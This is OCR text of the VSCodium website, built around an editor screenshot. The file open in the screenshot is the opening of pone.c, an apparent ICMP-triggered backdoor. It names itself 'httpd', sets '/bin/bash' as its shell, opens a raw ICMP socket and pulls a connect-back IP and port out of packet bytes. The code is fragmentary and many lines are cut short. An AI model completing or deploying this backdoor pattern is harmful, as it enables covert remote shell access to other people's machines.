 HOME WHY INSTALL MORE INFO
Free/Libre Open Source Software Binaries of VSCode
● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
1
3
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c ●
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux
VSCodium is a community-driven, freely-licensed binary distribution